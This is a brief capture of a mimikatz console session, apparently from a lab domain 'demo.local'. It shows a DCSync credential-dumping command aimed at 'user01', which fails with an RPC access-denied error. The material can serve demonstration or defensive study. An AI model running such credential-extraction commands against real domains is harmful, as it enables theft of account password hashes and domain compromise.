 mimikatz 2.1 x86 (oe.eo)
mimikatz # lsadump::dcsync /user:user01 /domain:demo.local
[DC] 'demo.local' will be the domain
[DC] 'addemo.demo.local' will be the DC server
[DC] 'user01' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #